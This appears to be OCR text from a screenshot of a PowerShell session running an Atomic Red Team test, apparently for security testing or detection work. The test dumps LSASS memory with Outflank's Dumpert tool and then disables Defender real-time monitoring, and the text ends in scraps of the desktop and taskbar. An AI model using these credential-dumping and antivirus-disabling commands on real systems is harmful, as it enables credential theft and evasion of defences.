 Administrator: PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Loading personal and system profiles took 1100ms.
PS C:\Windows\system32> Invoke-AtomicTest T1003.001 -TestNumbers 3
PathToAtomicsFolder = C:\AtomicRedTeam\atomics
Executing test: T1003.001-3 Dump LSASS.exe Memory using direct system calls and API unhooking
Outflank
Dumpert
By Cneeliz @Outflank 2019
[1] Checking OS version details:
[+] Operating System is Windows 10 or Server 2016, build number 17763
[+] Mapping version specific System calls.
[2] Checking Process details:
[+] Process ID of lsass.exe is: 624
[+] NtReadVirtualMemory function pointer at: 0x00007FF9506D01C0
[+] NtReadVirtualMemory System call nr is: 0x3f
[+] Unhooking NtReadVirtualMemory.
[3] Create memorydump file:
[+] Open a process handle.
[+] Dump lsass.exe memory to: \??\C:\Windows\Temp\dumpert.dmp
[+] Dump succesful.
Done executing test: T1003.001-3 Dump LSASS.exe Memory using direct system calls and API unhooking
PS C:\Windows\system32> Set-MpPreference -DisableRealtimeMonitoring $true
PS C:\Windows\system32>
g
ls and API unhooking
calls and API unhooking
AtomicRedTeam\atomics\T1003.001\bin\Outflank
and A
fied l
locati
Recycle Bi
Google
Chrome
CALDERA
Comman
Prompt
Notepad+
PowerShe
Type here to search
4:46 PM
8/8/2022
3